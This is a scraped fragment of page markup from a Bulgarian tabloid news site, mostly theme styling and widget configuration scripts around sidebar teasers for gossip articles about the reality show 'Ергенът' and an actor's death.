shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144_4a9","tdc_css_class":"tdi_144_4a9","tdc_css_class_style":"tdi_144_4a9_rand_style"}';
block_tdi_144_4a9.td_column_number = "1";
block_tdi_144_4a9.block_type = "td_flex_block_5";
block_tdi_144_4a9.post_count = "1";
block_tdi_144_4a9.found_posts = "11799";
block_tdi_144_4a9.header_color = "";
block_tdi_144_4a9.ajax_pagination_infinite_stop = "";
block_tdi_144_4a9.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_144_4a9);
</script><div class="td-block-title-wrap"></div><div id=tdi_144_4a9 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_145_b79 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145_b79" >
<style>

/* inline tdc_css att */

.tdi_145_b79{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_145_b79 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_145_b79 .entry-thumb{
					background-position: center 50%;
				}.tdi_145_b79 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_145_b79 .td-image-container,
				.ie11 .tdi_145_b79 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_b79 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_145_b79 .td-module-meta-info,
				.ie11 .tdi_145_b79 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_145_b79 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_145_b79 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_145_b79 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_145_b79 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_145_b79 .td-post-vid-time{
					display: block;
				}.tdi_145_b79 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_145_b79 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_145_b79 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_145_b79 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_145_b79 .td-read-more{
					display: none;
				}.tdi_145_b79 .td-post-date,
				.tdi_145_b79 .td-post-author-name span{
					display: inline-block;
				}.tdi_145_b79 .entry-review-stars{
					display: inline-block;
				}.tdi_145_b79 .td-icon-star,
                .tdi_145_b79 .td-icon-star-empty,
                .tdi_145_b79 .td-icon-star-half{
					font-size: 15px;
				}.tdi_145_b79 .td-module-comments{
					display: none;
				}.tdi_145_b79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_145_b79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_145_b79 .td-post-category:hover{
					color: #000000;
				}.tdi_145_b79 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_145_b79 .td-post-author-name a{
					color: #666666;
				}.tdi_145_b79 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_145_b79 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_145_b79 .td-editor-date,
				.tdi_145_b79 .td-editor-date .td-post-author-name,
				.tdi_145_b79 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_145_b79 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_145_b79 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_b79 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_b79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_b79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_b79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_b79 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_b79 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_145_b79 .td-image-container,
				.ie11 .tdi_145_b79 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_145_b79 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_145_b79 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_145_b79 .td-module-container:before{
					bottom: -10px;
				}.tdi_145_b79 .td-post-author-name{
					display: none;
				}.tdi_145_b79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_b79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_b79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_145_b79 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_145_b79 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_145_b79 .td-module-container:before{
					bottom: -15px;
				}.tdi_145_b79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_145_b79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_145_b79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_145_b79 = new tdBlock();
block_tdi_145_b79.id = "tdi_145_b79";
block_tdi_145_b79.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","category_id":"_current_cat","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_145_b79","tdc_css_class":"tdi_145_b79","tdc_css_class_style":"tdi_145_b79_rand_style"}';
block_tdi_145_b79.td_column_number = "1";
block_tdi_145_b79.block_type = "td_flex_block_1";
block_tdi_145_b79.post_count = "4";
block_tdi_145_b79.found_posts = "11799";
block_tdi_145_b79.header_color = "";
block_tdi_145_b79.ajax_pagination_infinite_stop = "";
block_tdi_145_b79.max_num_pages = "2950";
tdBlocksArray.push(block_tdi_145_b79);
</script><div class="td-block-title-wrap"></div><div id=tdi_145_b79 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_a65 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_a65{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_a65.td-a-rec{
					text-align: center;
				}.tdi_146_a65 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
